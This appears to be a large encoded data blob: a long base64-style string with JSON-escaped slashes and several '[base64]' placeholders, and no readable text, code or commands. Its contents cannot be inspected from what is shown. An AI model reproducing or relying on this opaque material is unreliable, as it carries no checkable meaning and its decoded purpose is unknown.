mY4WuuU\/W4invHCtm46TgXijr561\/rODh7OG5JQsvdR33XPTaPTsEtKa\/Fi2Wbm4JHsrT0C\/63\/\/WP1J\/YyIaNm9m2Yyvrl09ksF313VJxStHkzCniP\/i\/[base64]\/jE2LllO4YhYTsxMwHHHMvdxE540tjIz34FD7My7bJig3gSHj2XjqDOcufsblaze5ees2RcU3OH90BTm2c7SloykhJGYsYv+tM+xZNZFURetbHbJzEFmokknyqMXsu3KPonvFlJ7ayLi0YOTkKew4cZVDCwYT6XWiaCqu9JnsOXmVffNSCA9U0XwZoBOZseMsV+\/co\/jmJU6sGo3bJ75+3gfpQ1LB4lzEU51gQDAgGBAMfGwMSJbSFwFm+9lIEk7ZhcOp+PL8eCwT3dVvmpKQHA4cvrIVmi\/ZocfUkB1v2h0uJw6HC9kuT6FlMHfbNhZNSCHcsCPCfgSXb4XnzbY+Px9fH1xofcrzhz5Ayg98gOyJstt1xdln\/rL35TeBeQwVh70vl50I0eNLhOjW+nyJZAPL3feZpSP3nbfv+MIEJp56PoKnno\/tJifO90f3XsG4uM8JBnwM\/HalMDx+ceGUdUx3X+ZoMejiwhMMCAYEA4IBwYBg4HfAwG8ngH4HJyee\/MSTn2BAMCAYEAwIBgQDP8WAEEBCqIknEcGAYEAwIBgQDHx0DLxXAaTZ\/kR2HbEf+wMJ8D468H5KjYvPxFOaYEAwIBgQDLwvBt6LALLcFpahkDl3N7tWjCU2zO2rFaYOdLCWJBzKD5MZvnMQ7Er0muyrYK8a\/orv7\/z+j0WWZWEf3yEPSM744++I\/4UwEwwIBgQDggHBwAfJwHsQQHZpCwMjpoCzjzu5t3oCMaaCHhDM5K1XuHWvlJLSEopvnGXLxChf+Y03JS3eroR1RSY+fwFbtmxgYroX+XWY\/du36RdIdkV5d1AoE1Yf5pN5mQR7TYxfUH6jf3vx+vNjLMZIjJFgQDAgGBAM\/J4ZkOy8N6r8JhTeDoH3Z2K2J86DZeoozv5wdQdOWXud0NDtcWPqKq7XofAOZM3whci\/PmlfwVOF2PlXaSjdRUF8EJpLxR0QSOaUlawtLGTd2q3sOVDBo5ZLLMuzBdObchiv99OvwO1yGKbuC31PnH+S+ocVbMjT\/KHwThndsPC47T47fOY2w\/SvDtnh8g7JiWpa2KY4pxnI2jtf03p0PB7Vf35ORf8gVe5\/GsP+sRSvYr4FA4IBwYBg4CNlQLLz80zbXcyDqjrqHpZx9cQyMl0quuVGlyWCEjJYe66euppa6hrucGT1OOIkB5rHg12OIjZ\/IYdvN9NQW0tt3XnW56cSLLnQPX7la5kmupLJxvJmiraMIs6roPgKovpNUP35f7TQPI41fkvlJ+nY27zNT8hUXASmF1B4qoyOpy\/59puvedJcRVlVHU1XdzFpWCiuoDFsPn2H2\/umkxKu43Q6yV56jKvFn7I4NZbMuQe5\/aCOnq\/\/zHfPW6iurqb2QRGXNk0QiRA\/0gtBiETxpCoYEAwIBj4uBqSRG65w4cAyliyYw4pNOyh7+pLyXbOIk11Y8cOZu\/Mc53cvZM7s2Ww+cZmW7nZOzR9OgMtFYPZCth46zpEt85k7ezYHiup50nSXNdlxWL4khBamrhA39RRt9VeYmxODoapvCqK6\/VXbJYdO5NhC7j26z7ahUf4VoLf8EFuGTkD0ILInzGbnuTI6Olq4sn85c+YvZcWssQyKCURzxzJi6SU6XjZyckEqnrBRnGr\/krZr6xgTEUBk+njmLV\/LlYaveHL\/MKuWL2HJwnnMzE8VpTDeMu7ixvBx3RjEfIv5FgwIBj50BqSYjLGkhfSZuOQwJpxo5FXVDobqGlZYLMlDMom3+tojxrGvop3Gk3MIl5x44oeQPiiBELmvPXsrlV0PObNwBB7Jzv5sYsjRLLr6hMYzs0gLV3Bp\/jITdkX2gOBw5hwso6api66nz6n\/dDzBTjtK7B2lKGwTmOE3ecXNPEBZ6R1WjVD9JjCH7C+GailIciBjDpTzuPoGV0s6aCvdz+RBbl+WatUp4dQDWHapm+q9o7H6+m87RH\/oEy7OT9zUBAOCAcGAYEAw4EbyDF7OufKHNDc\/oqG5gyefP6e7aBPpuoJDDydt6m7uN7fS0tRAXWsPX33TTvHuaYRLDiR3GlM3XaCuo8PXXtvxkj99VcHeacPw2FXddRVl5CYeNJWye\/IgArU3JTFsR2dPQCCpOVOYMnUKs+cv4tNrZVzYNKHPB+hN5XjbJ+jHokh1SAxZdIyKB8VsGBuM5PphBJmlO1G8Oewpfca\/\/3sLu8cnY8l2EVQ3tvjyhEaz7noPdYcnERFkogsnaCH+xOqXYEAwIBgQDHw0DEi7q7+m9cYGpk4YRe7kBWy49pCeextJdehEj1jNlUdPqDixgLzcXHLnb+NibT2VB6YRIOlkLD1PfVsNZ7ZOJTcnl9y1Z2nsKOXI7EyfAFIUJ7m7q2m\/t5MxSV5cSn9BVL\/6tqOxXjtY6xGMO97I1w+2k2abxvoEiWWvIhmG739rAJi2ABq6+DiVFcUUjvYiSRqG7Tzt+47td+QiatJeyosucru+napTG0mPDsClGq8F0PobvdQdmkiYV0PRjf8ksoRCFk9JggHBgGBAMCAY+DAZkCr+9hdurgxDkZwExK\/kxhev6C3ZQJIUTMb0z2j+ppF942wTVwBp0z6l4z+eU753IpYUzZyjLTzp+JQ5yXZ7HJP3PeC7vzdyaPow3HZh1dhZXGip5vyCPKJU\/[base64]\/6\/\/xO9xdvJl1yo\/atAlo6ixzN7901av\/yOZ909vCw\/[base64]\/S9b5Dt1ZaAUBLSMxk+YoRv+xGZQ0gMt1C0fl8eC8sMICg0ltShg0mJjyTYtAZEkNk5iEy8oTGkZoxgRHY2I4elEBUSgBkcQ9qQDAZFB+J265iWgRYYSUp6JoPjg\/F6LGwfJHv\/kclDyLT7PzyToUmR4oe\/X2CKV8GCYEAwIBgQDHzADEhuQ0WRZWRZRlFUNF1HtZMZ+k7aDmNXfW12u6qqaJqOpvf58tgiSVX62hU0TfOZl3TDTmQYSkxiAlFhXjxWv2\/OQJU5cFsZWVFQ9f8c\/WWZGorLXrHR3yRgHDAhpqG97r+s2H5AbtyWgarY2ww4rqn7PrOP8caXaGAflAHia2A\/xXvxdCQYEAwIBgQDgoEPjYHfsBSGia5paLYYGiBYPrQBFOcjbgqCAcGAYEAwIBj412PgNxRA\/3qDIQAWcyYYEAwIBgQDgoGPg4H3KoBsc5qq95vX7BUi1Z+48CdWiOwQeU1V0W2T1k+0\/\/gzy9B85rm3ldD48ffF\/79sXMU4iXESDAgGBAOCgQ+RgfcngCydoMhEkuIiCAxw4\/YEExWfREy4Hbr+Q98fy3LjDYogNiGeyOCBPjtvgdDUCQiJJiEhjvBgz1vriH2IEyjO6S1M\/ALRLMZOjJ1gQDAgGPh4GXgvAsiXzNATzorLzVQdmktisI47dCwHq7u5siaBUE+f87LvR8tEdblJGbWJqw217CtQUH7COfoNtBayU2f0tmvU3PqUWekeHD9KuPjmux\/vRIsxEHMvGBAMCAYEA4KBNwxIbrfly5psV0y3\/1yyivH66dmDbYpSZX+b0+FCVnXM\/oSBHg+26UlxOXzbOp0yqm5i9bf79mPn\/VHxZO\/kQedttmYn4nEoeCMLONrwgpvr4\/AqdiJFJy6Xgm72CaAx27jV2sjBAgeS5N+\/y47ysn6UrFCXcMTM4ljlA65tmkisw\/[base64]\/VFKGp\/Q3tLC5396Qune5Qz3mvhyAdllKUyNgOhl3Git5dD8IYQadikKk6CIcRysfcnDy0e4VV\/Ho64ntD2p5dTsZAIlg6T8Qq4+6qH64kHuNrfzuLeXltqLbMoOxa32hdabLpzuUey4VsPd0wsZbEmov9BpeuAgiPfiohAMCAYEA4IBwcDHxYCUs\/4ca3OcSJKEZMWw+u5LXpRvI1124UnOYfqa7cxNsU1UEsqgmVxq\/4LawzMIkRwE5y9l5fI55IT420OnH6P1ZRsn5tjFUO3K7xaGbJKzp5qn97aTnej1FyPVTQLDx3C0+Q982V3NvkkmDj2EwRtu87znMnMti\/gRq7n3zf\/gRcUxFgyWkNzDWXq9ge77n5CvOFDcbnTJQezso9RU32XrpCgkh\/6LIsYE5B8X5GK+xXwLBgQDggHBwI8ZkBRPIrmTZ7Fg3hxmLlnPrjsN9BRvZoipI2sW3uhhFMxewMI5M5m25iA3GuqpODCDCMmJU\/MSPTifGfMX+tqnbr9Ma2d\/NXgFw95H6BiOVrZzbVMOcV6nL+zdLmFhm8AO1\/VwdVUUXsOJUwokOWsnxb2lFKZaJOZt5npjHXvGSkiKgkOKpWD9dSobTzIrUsKlaUh6MotOVFBxbQujoyRcupjgH0+w+F8wIRgQDAgGBAOCgf\/MgJS7sZzu523U11ZSXl1LU3cPT+9tJE2WMSLzWHG6gVevWqmsKKOktpXez9u4v2caIZIT79ClfFr2mBe9TVQ8KKW4vpvvXlWwb\/owPJKMpkiELrzM48ZzLMyIQnPpWG67vEa\/AHrG9bXxhHpknwCKG7KNey8fsDmtTwA11XOgQEbRVSQpmrFrrlLVfJp5URJOSUIfuZ5rtVV8tiITXVJ+slSGmPT\/POliTMSYCAYEA4IBwcDHzoBU\/pe\/U7Q63G8Ck4exrOgRvcUbSJK8DJ36KS1ft7J\/jN\/EJSUv5Hx7K9X7J2NJIcw83EDv43NMj\/G3e6Yfoel5FcdmZeCRXDitWNbebKTy4CLSQ3VkXzj7QAHUw6WlwSi2+U3yMnrZbVrazzMp0iQxfwvXG2rYmdt3bH0o60\/XU1e8heFeCckVyPhPLlFTdI75qQaS2lef7HUEm4D7Y4dbnL+4BgQDggHBgGDgbQxIe9u\/ouXGJjat38jW3cV0fPmc3uqtDHJ4iMvbweXOTurOrWLN2l0cON3At3\/touzIDAKlELLX3aT6cQW3D61mzdrDnLvbyV\/\/[base64]\/Y9iu6XUXHlMCvGxPjyBamOQIavuUBjwx025YeJ0PefmeS3qV\/xuXgyEgwIBgQDgoGPlQHJUu1Eg31mJknCJbtwOP15fjyWie560yY5HDhdMi5Z8yU79JgasuNNu9PlxOGUUTQVXctk3iefsGRiKuGGjGH9CDLLQB5wXF8fXJpPsXo8bl\/yRNvP5wd9Uw08Hh1FiSN\/7gY2rC0g1XKi\/XjfQhAI5S8YEAwIBgQDggHBwDsY+O1KYXh0n8BxKjrm68SFPxJB7+jYuxSpx2OiyQ4cDgXd8uD5\/7mfdx1DtP06cyXGUYyjYEAwIBgQDPweGfjtBJAQJUJ5CwYEA4IBwYBgQDDwO2VACKDf6cT8HtWy6JN4ihMMCAYEA4KBD4WB9yqANNufyKVi2j47Vp+JrL+sxUAhYvsA6Yov14+s\/wITl8eDoTqRHHaiRTe2D9GHMkHiPMRcCgYEA4IBwYBg4Ndn4D0JIAvLUMiYvZMdy8YQE2JhBQ5m5sY9LBsbQZDH8IsinwiyMDQ3UYMKWLZ1M9OH6Oim9Q5B48GQJWLzFrG5cDn5qV4UbUBOIFP1CSm72rxm7+eXiCNflXsdl0PCqZr\/uI+Rx4OuOJCcMrrp\/se3HygGxft3zP2vf0GIm4wYU8GAYEAw8HEw8B4EkIVpGhgx4znT0cX9tROINhQ8EZM41fE99zcnEupRfULBD52J6nQzaPwuSp52cmKq7CvJ8VYgLQ3JSGX1zVqaruxibLiG05dw0Y3b1HCF5LJ6\/2kun1pHXlwYlmZg\/YyoMDSFkMQMFm7cz8qx0Wh6X\/HVn9muv4\/29kNmbGbH6pkMiXGj9vfnF27fvx\/x+nFchGKexTwLBgQDgoH3z4DktizUH4S6y+j9P9T2Sohdz2tgqLusYng8\/qdyj+e1qcofru5AtgVGf7u9H8vCNBRi5l2hoWw3ExMCUR1qXy2wZ1xbG4PH2Rfu7nCiGiaqy03K6C3caK5n3\/g3ofB2jiA76msgKJYiYY7czNWSG+yZkeQvieFb5THRHEHkbymh9tUf+d\/\/cJMVmfFYLu0dJTM8uC0TlyThGTSes7VfcHtFdF8ovhNZs1eD\/BFokuRCNSw89hhoMg47hYBm+sL37bHI39tAV\/E+8mP7+u9UfKtcImLt\/UM+kBfxXoy\/[base64]\/[base64]\/+Nr5qL+WzfQhZvPs7lpoeUbZ9Igp3\/x+3GFjnW0BXcKKvi08I8PC6X35fI9vsJyWdnZRePzi1h+ILD1D+8xOrhPyOATAN3UASp+TMp3HWMyo4vaLi0hUVLVrBm8SzGDo1E0wKJH7+De21dVJ+YSqQRxaJLLbzovMnaYUEEx2YxYdZCjt\/vorfpHoe2LmfhkuUsnzaSqFAvhjnAP6l\/pU28ClEoGBAMCAYEA4KB98qAFJs1nsEh\/WaaUCacbORV1Q6GahpWWBwpQ7NIsPraw8eyr6KDxpNzCZeceBKGMSQtgeB+E9qILVR21XNm4Qg8koJhmRhyNAuvdNF0djZpEYrfTGRXg48Yx5GGL6g7v5S8aHv\/GjETjtP0qoTV0RYJOYXc7n7Bna0jifMdP4Yp+8pobTjG1EAJl2miSCYjN9ymtvIMizNUJJflczi2s1enr7jFo5qLLBkegHPCfpofXWZVVhzmLzSBWcmjOHq\/k4uLIvpMYLZ5z8RjaTgklcT5R3jwsJqyonJqau+zd2Y8mtOFpiu+72dvK6Ph2ieM9J2bhCRMYO8VbPE09f6fpsSYizEXDAgG\/pUYkKxBSzlTWsujR03UP2qn6+Vzuos2kW7XAtPCGDR5B\/eaWmhurKe2pYevvmmnePc0wiUHkpXK5A3nqGlv87XXtL\/kT19VsHfaMDySjG6oKNkbKG8qY8+UQQRpdkmM\/mKoEzhc28Pl5WG4DRcuRxDJGTso6i2lcJBFYt4WrjXUsGu0hKTYkVyxFKy9RkXjSWZHSbhcTqS4SewrqqJ43yziNMlfEsPu97AFXK0q4dT84b6irNLEI7Q0XWTF0Cg0hzrAB8jCsvr+BihvXXYQmTmZU+VPuLYqBVkd6Djt8fXXocYyc085\/\/Y\/f0\/x9ilEKQ5cdgi+2+3LUj1+TyWPbu1l\/CC3L5LsXwkK0VdxExMMCAYEA4KBD50BaUfll7Td2sKsKeMZM30xm288pOfeRlIdOlHDV3Kp8QlVp5YydsxoRi\/awaW6eioOTMMraQxbfJa61lrO75jFmNGjGV14jqaOUo7MzvQJIEVxMnJnFR3Fuxmb5MUl2+afAQKoznaCjiPYcuKQAkkcvouSFxmW6dIAACAASURBVGUUptoCaDPXmx6yv8CFS5WRbAFUeIPqppPMjvSvSMXNOkBZdRm7J0chSbpvhcFe\/RlWeJtnf\/oPvnnSQsPDBpqefsmf\/vwtLzrbOL0shcjA\/qgzE0PT0HRjgCiyfZ8cRGZN4fSDbq6uSMQhaz7TldVXc8wOu7cGz+LI+evUNtdRfusCC7IjkZz+WmZ2mY4Je6tpvrWHsSkmkqxjvjOUX1xoH\/qFJs5PMC4YEAwIBn5fDEhVf\/8LN1aE+HLlWDHLuPbqFb0lG0iSgsmc\/hkt3zayd4wtOCxSJh+n7e\/PebB3IpYUzdxjrXR3nGRWgt0ezYQ95Xz7t0YOTR\/mW3lxxszgfHMNFxbmE6UqqD4B0S+ACjhS\/5yb6xMINhy4I9LYcqmT1utriNANkkZt5WZLIwcnKT5H44isuVyp7OLO3kkEKBKSJ5O1V0qoPLeBEYYT2fQPrGUaRCamk5UzlrHjxzF+\/FjG77xDb08FJ1bNZUR8IAEeHU3zEBIxl5MNjTysPsyMYC+W4Q93N1UnAamj2V32lJZzC4ixBVB\/wVXNhTN2NIXFD2k\/v4qRMblsvvGUhuL15EY5cGluDMVJ2uprdHYUsWFU4s+Y3X5fQIgLVMyHYEAwIBgQDHwMDEgjDtXworuV7ift1NfWU3zlBrVFG0iTFYyEcSy70sz3LzvofNJBeVE1tSVXuXJgBuGSSkD+Wk5WdfL988d0PmnjzqUSWh9eYPusLNySg9ilV+h6eJ5ZmVG4+lZH+leA\/E7QX\/P1F9087ujg6eNmWq9tY0hsoE9sJY5cw91X\/853vW20dHTxRWctt\/fPJ8Jr+sLyA\/MLuVtdzenlGciSPCC3jz80X3Y6cDr7Kt0XHKS58QJLB4ch275JbhNd8xAWU0jFf\/1v\/P3P91gZEoil95m6LANVCyFzxm4qPv+OZ53dPG+4w4E5qThDMll8uYfv2y9TmG\/6\/[base64]\/[base64]\/ti7Z16aqGrptSrLCiE1OIiY8kADrpzIpm+iK7Du27\/iy\/IPVEduUpdrH9f25cMkKmmEnIrQzSwcREZNIfHw4geZAB+W3DI6poSi2GetH4sNe6fHtX8P4CcHxpg\/9x7ejzEx01R4re38eX2kNexw0+1xUu6RHf6JGu6SHgiy7\/Odgj+kAgSVAfstc\/cQ8iLESYyUYEAwIBgQDvzYDv2EpDFsoqP9wGYlfdoK2H5GGpuk\/[base64]\/dD9sJXFPR3iLQXn\/vLT4rtthThSAT2Z\/fwsfP8SPa33Kti\/EU15RgQDDwKzHwXgSQZZfE8ISx7OIjqg7NJTFYxwody4GqLi6viSfUF03Vf8PzV4NPHrWRK\/U17C1QUH4mykt2aozacpXqWyeZle7xJR70hsWQlDaMrKzhDB\/u\/xuaHElggD8C7F0\/MHZ26IDAEGISkokL9\/7Dzsv29sFRCSTFRRHs\/fnjvasvoq2fC\/EqWBAMCAYEA4KBX48Byc7Lo6suX2kJp9OOWBoYEeXBHwnlxOlyYrcrdo6bvkrvbo8Hy9BQfG12u4xqR4D1t\/tUmoVpqHiyd\/Cg8w7bRiYR4FDwRhZwtOEFN9fH4bUTG0pOX6SXbvoFUMqYbdxubeJggZ3Lx87p43oTeTVQ\/ekOHNEzOVr5gOubJxHncCIrThIXn6G++yu+7O2kvaOTzs5OXwbrxHALVX9HQVLLQpYkvIPGcOz+Yy4ujvHl+nHYUW66PwrNsEPxZX82aY\/Hg2loyC6Xr900Nd\/3c7eXUX\/1E3LjXL7\/XYomzHMD5028F09xggHBgGBAMPBPZEAydJXo9HzGjB3PuHGjGDEkjiBZ80VXWbqKFRBM8vDxjB83jrFjcxiSEIbHbrd\/+DUZT3g8w3ILfO1jRmeSGBKAaYd894sgy0JXAhl1oJKaE\/NJjzRwyTpBkRM4VNPD1dXJDB4+klFjxpI\/PI0IS8bptEgZvYVr9bUcnBpEYvY4JowfzYi0WIJ0uxL8m1BzTZJJXHSSe7eOs3S4B8llYKhOkldeperyJ0weGoSse\/B6vQQE9G\/[base64]\/kKuPnlJ1YT93Wjroev6clpoLbBgegqX25RUyZZxWPp9cq+Hu6UWkWxKK6fYLoBVXeHB2HTkxfdmgJadvdepdP4K2344VkcL0\/WV0dj\/j63\/7M9++6OBRWyfPHt5i37xBONUkpuyu4quX1Ryel4BDcpKz8RpP\/vycz2YPZlD2Sj4taeHVN3\/kj999QffjVlpa22m7uJ7BIhO0uMl8hDeZd11zok2IUsGAYOCfxYCUU3iB9Xl2sVG7vlYca++95EXZNtJlJ57kXGas\/YT5g\/zFR7X02Vzu+IKaQzMIkRwEj1rGqpXzyAv3t4fPPE7ryzaOz8nAY5ecsCwM2WTk7iqe3ttOdqIXl50sUDexS2Ecbf4DXz2t5cAUN04zlPSNd3j+9BJzLYv4Eau4983\/4GXlCRalS0gBI1h+o5Hu4u3kKQ4UtxtdchAz6yjV1XfZOikayeEvRmooDlJW3+BR5XX2rZ1JweTpTBmTTpipo+s\/lZRxIIAWmlMibGgBJ8u6fMVQJaedhNFOcmjhNmUkaxBzP62i7cERFk1awomqNh4cmUmq5UAxDF+pjjG7Kmi6uZsxyTqS0452+7njDuyDeP\/PuiDEcQV7ggHBgGDg42BAUj0JZBdMY\/bM6UyZv4pPbtXTU7yZIaaOrFl4o9IZN302c6ZPYeKKfVyrt6vBzyTC9tnRvEQNymHy7Dm+9oLNF2nu7K8Gr2CYOkrIaA5XdHB9cy7xXqcvqsoWQLYJ7HBdD1dXReM1\/dXgk7J2Utxbyvr+avCNdewdJ+FQFH81+PXXqWw8yaxICZemIelJLDz+gIrrWxkTJeHU\/ZNmZ6+OmbiRs0UNtDY30tTYxMtnFeyfP4ZoXybpnw6974dec0lEZEzi0\/InXF2ZjNNXDNV67QxtKhJm8iT23Gjm+3\/\/nqbL2xkXryMp\/mr3qkti3O5KHt3aw7hUC0k2sB2j+\/cvXj+Oi0vMs5hnwYBgQDDw+2VAGrm+lCcv2mmsr6Gytp6Wnmd0F20kTZbRI3JYerKeV1+0U1NdSXl9Oy++aOf+nmm+FaCA9MWcKOng5YsWaqoeUNrYw\/evKtg7fRgeSUZTJEIWXOJx43kWZ0ajuewSG\/3V4G0B9Izra+0oMBmnFEj80G3ce\/mAzWkWiXmbud5Uz\/4CGUVXfdXmx665SlXzaebZYkeS0LLXcrW2iosrszAk5QdZoX3O2bLfudshSWRsreDLryvZlBFHQL+Pk6Xhsle+JBfaANOELjuIyprC6fInXFmegFMdGD7vwa07cagJzNl5ixd\/ec7d3QtIsjScml0qw40mOyjYV82jG7sYk2LiUN\/hdD3guOJC+f1eKGJuxNwIBgQDgoEPiwGp7L\/8jaI1kX4TmDKMZXcf0Vu8gSQpgKFTTtL8dSsHxvpNXFLKQs61t1K9fzKWFMKMQ\/U8e3yeGXH+9oBpR2jsreLYLNsE5sJpxbD6RiNVhxaTHqYj+8LZBwqgHi4tC0bxiRAvo5beorn9ApMjTRLzt3C9oYadeX3H1oew7tRD6u5vZUSghOTyMm77RWrunWfBIBNpoMjwWGiuft8fe3uVuMK7fP1NOZsy4\/DIqi\/BojcwlfwZM5g+NZdk20G6b5XGFkBhGZM4WfOc0i1D\/WMjSbhUE4+hIMluhqw\/S93dU+zbcoCbtZ1c3DoS0yn5HK7t7fN2VdJVdZKpSbZ4k5AcCqbpF0jiIvqwLiIxn2I+BQOCAcHAvx4D0v7HX9N8rZDC1evYtOMeHV+94HnVVgY5PMTn7+RK12NqTi9j5art7Pu0nm\/\/+oSyw9MJlEIYuf42NY8fcGP\/ClauOsCZu5389W8POTg7C7e9QjNyD3VdxWwdk+rzCTJ9qx39Amgipzr\/RGfxbjauXcHmHXt5UPuQY0uGI0kGyaO3Ufbl9zw8t4plK1ay\/9PPqKu4w6qx8T5B4YybwYkHtRTtmUK45EDvjzpzWxh6CEPGz2F54SYK169l7bpDFNdUcu\/QfF\/iRdV28FY9hMdu49H\/+X\/xf\/wvNawPDcLqS5Ro6QpGWBoLj1XQ3VHC3jXr2bRqARMzItHc4aSvvETji2aKCjMwJTfDN9+npbeW88vSiPBqvgSMYfkbKXncTsnZQ2xcuYZ1c\/KJDrOdx8VqkLhR\/OvdKMSciTkTDAgGPjQGJGv0Rj67XkT5g2KunD\/Eymnz2bJhMvG6gsMbxeD5+ym+X86Dijsc27WddQvms2J+DqGyEykygxlbz1FRbrdfY\/uyNWxdN5+pOUkYUjSzPmug69Z2chI8A8xAFpZhERA0mPl7znL1zn3ul5RSfvcqx5dm4XApaIqbyJRxbDhziztF97lf+oCq60dZNS7Wly9IdQSStfo8jQ132Dwq3Odj82Zi7CKskYxfe5grpRWU3bf3f59za0YSYsnIWl8uH8NDcNgENp6\/wLlT6xgT6MV67ahsocsGYQmj2XChmJLyB1Tf+pRNkxORQ4Yxe891bu2dT1aUhEt2IUVns3j\/ba7tnE5GlG2ys9AcweQu3cuFew8oLy3l\/uElpMYEoeqG8AUSZj\/BgGBAMCAYEAz8kxmQLNX52sRjm2pcsozDqfry\/HjschBynwlKknA4HThddhJADcvjwWNqKI437U6XC4fTLjmhomuZLNi5i+WTBhFhyhjWj9Sz5Y+W8pmHfCYw26zlj+LyeNxYhurz8xnYbkeQeTw6ihLPqHmb2FQ4kUFuJ9qP922bwOSBJjD\/vk3L7fPR6RdLltV\/DNdP7MPtS+Bo+xr198FnArMMVKdt0pLRTA92IkR7HHy+RE4Vw\/L0HcNO6DigD8IEJi72f\/LF3s+9eP3RvUjMi7g2BQMfJQO\/XSkMj+4LB3cqOubrxIW\/zo3H4zF9AsfhUNBfC45fZ9\/ix0GMo2BAMCAYEAwIBj58Bn47ASQU9UepqMVN48O\/aYg5FnMsGBAMfAgMCAEkhJoQaoIBwYBgQDAgGPjoGHivAshOMCi5VH9RUEv3FR11Kj+RIdnjxtQVnw+QXcfLzq3zTrXp8WAoTiSHnWjRje1D9M7v\/9z+BrbbBV91v6+Qy87z82vue+BxxPtfb87EWIqxFAwIBgQDgoGfYeA9CSA78kth2MztbFsymugQCyswjRmFO1kyJoJAj11mol+0WBiam6hBE1iyaQPT0nV0811ZlD0YskRM7kI2rltKXqoXRfu1Qs09mKqT4IQsFqzbwcJREb\/ivvvPV7z+amL1Z2AXxxGsCQYEA4IBwUA\/A+9BAFmYpoERPY7T7V2UrCsg2lDxREziVMf33N+SRJjHn5jQ3ykT1elm0PhdlPR0cmKqHbr+DgFkaUhGCqtu1vLo6m7GhWs4fQkXf4VJtnScaig5607R1FrChkHeX2\/f4sdaPJ0IBgQDggHBgGDgn8aAZGc\/tmtX9Yd62+Hdev+E2OYfuybYgFB3h51F2ePxd9jjwa679YNQcTuZYH+7vR\/LwjQUoudepqF8D5MSAlEdal8tsGdcWxuD2w4r94Wb+yu2qy43KaO3cKO5nn3j+9sk7KKkdtRXv3qzXy27Llf2Jq6W3mDvzCR0uyRGv5mqz4z2+tzsEhgDVpos1fXmvCUJ58Bs0m43piahxuWz9lwFJQdG4x247\/4xEq8\/mI+BcyPe\/[base64]\/lOyVUVFbyoOgaB+an+QSbv3CpgSIFkFqwk5uNRWzLtIuvvmMlSgD6mwAqRJQQUYIBwYBgQDDwWzAgZa+\/yGeH17Bq+WLW79hLZc8LSrbPIFZ2YcVlMWfHWT47sILFixaz49x12rpbOTEnE48sEzhiPlsOneDEzmUsWbSY46WNPKm\/xcqsWCzfaotd9kIhdtJJWhuvMT83FkNVMXSTwPAxHG76ji+ftlF2fjXLN2xlT9kjWi+vIFMyiR+5mjuf\/1e+ai7m0sGlLNt+kqtNDyndVkC8nf\/[base64]\/uYtH5+aQFqHi0kxM3SQoYhxHGr\/g4cWVjI61968RU3CCR69KWB1tkZBTyO2nLyn6JI8Et90ew5T9ZbQ1HGNKoITLNFEkk+zCW9RWnmWJvULj8hcb1RWJIRuK6Wq4yeqcwDdmLpeGaehYgSFMP9NF7\/3tjIx4kwnbrvruH3gLzakRl7eOy00tnJ3tRZJ\/LcdqAff7glscR7AmGBAMCAYEA29jQLJSFnLyXhUNDfXUNrTQ8aKX7qJNpNu1wLRQUiZu4\/bDJhof1lLV9IQvvm7n\/u5pvgKkkplCwbpTVDQ301hXS2XLc\/74ZQV7pw3DI8nohooyopCypnL2Tk0jSLNLYvQXQ53A4doeLi8Pxa27cDmCSM74hKLeUgoHWSTmbeFaQw27RklIih2GHkvB2mtUNJ5kdn8NrtiJ7L1bxf0Ds4nXpL5yFnYJinCWXGin6uwCMiIkHGo\/ALY\/koE3dAT7Kl9wZ0MKgR4Vzexv73s1FBxBKRTsvk1byV5yAp3oP\/6OMHkJk5dgQDAgGBAMCAb+ZRmQtj\/4kvY725k7fRLjZy1l6816eu5tJNWhE5m1gosNT6g5u4KC8eMZv3QXVx7WU7F\/Gl5JY+jC09S21nFx9zzGjx\/HuI0XeNRRypFZmT4BpCgOsndU0XF\/N2OTAnH5VlEGCKA62wk6jmDLiUMKJDFrFyUvytiQagugzVxvqmd\/gQuXKiNJsUxYf4Pqpk+ZHSnhkCTiZh6grKaM3VOikCS9bxIMVFcSq6520lG0gdx4FUkxME0T0zIxDZPA0HEcbficmgP5hNnV23XT1271OUjbYfVBg8dzoKSLsq0ZqE7DZxZ7m4oUn\/9IQIobwr\/sDUGwLFgWDAgGPhYGpKr\/+HduLA\/2mYmMqCVc+fwVvSUbSJKCyZx+kZZvG9kz2jZBGSROOkbr357zYM9ELCmaucdb6e44ycx4uz2CcbtK+eavjRyaPgy3HVUVM52zzTV8tmgU0aqC6hMY\/[base64]\/xeDQ\/LrnP1wEzCJBXvqHV8Wt3J970dPO5q4+7lMtobPuOTWcN9Aihm8RW6Hl5gdmYULqe\/0rvtZGz7ANlO0Ecefcs3X3TT0d5O9+NmWm98wrD4ICTJInHkWoq++Cvf9bbS3NbJq85a7hxYSFSgicsh4c1bz93qas6syESW5B+u0Fg6VnAU4\/[base64]\/2udkMjQ9CVnUs0403OJLkocPJzsknf9QoRmUPJSHc7TOHuRwJTNt5i4rS\/UyLUXD8RHi6afsbBceRPtw+t3zy8\/IYkRZNkNeNadrZplU8UWkMz83z7T\/fPr6do8gZxKDRO7jbcZ\/tIwJ+2G9h2hGmHcGAYEAwIBgQDHwQDEh2nStZduFyuZBlBVXXUG0R4nbjsVdrNMXX5nLJKKqKqmlofckOPZaBrsqv21VN9a2u6IaBZYURn5pCbEQgAdZP1Ptym2iKjOzyH9u3f60\/CsvtM1Wpff2y++aSFTTd9PfJDCIyLonEhAgCTX9ff0rJW4aGMmAfst3v14kQ7USHyutzd8myzxfIMgMIDo0jeVAcoW7h+\/NT4yo++7ifmsT8i\/kXDAgGPgQGfsNSGCa6qvpEiy2mft3BsjD+P\/be6zuKZN\/3zKpKn5VV8h5ZEE4IAZLw0HhovPfeNd7TQBsa7628QYDwSEjYbpruvXdvd849Z99z15q5M7Nm1rr3ada8zj8wD59ZkVUFgk3TdB9gm44HrZIqKiMjIz5Z+VX8XFSo2e+8byG+THRN+AW963HL\/t4tB3I+5XxKBiQDkgHJwC9j4D0KoF82ILmQct4kA5IByYBkQDIgGXjfDHxQAWSbRocdIRvLMDA7+gZ12M1xhHnNMLCeR3e9GQbHEuUtzPeSrdkR\/lBirDIa7B3v5L15Td83\/LJ\/Of+SAcmAZODXy8CHE0CORVxyJzplJhMOBQm68aRkdiI9KeT59XSEUPjphOKSSc\/MJCU+UpqiY\/tf\/W6buAlpZGVmkBzvvuTn81ef7SCy3qrNsQiG4knNyCYjJfxK30LECR8q\/UeF3I+dQxwnfJp+iXlQhPIbP0Mc\/tgY5Pu\/3htfrr1ce8mAZODXzsAHEUBiB8Vyk5l58Dr12yeSm2DiJA1kS909Ds\/PJsntuNMjMjkHyS9fxpHLDWwcqqG9JsrrxcI5qH6D8hVHqD+1l\/HdXXzaC2fqF5\/[base64]\/73\/3adPdP6eQkXX8zdK+OMjsnS\/KiWy\/SvWmnYOowEW1xf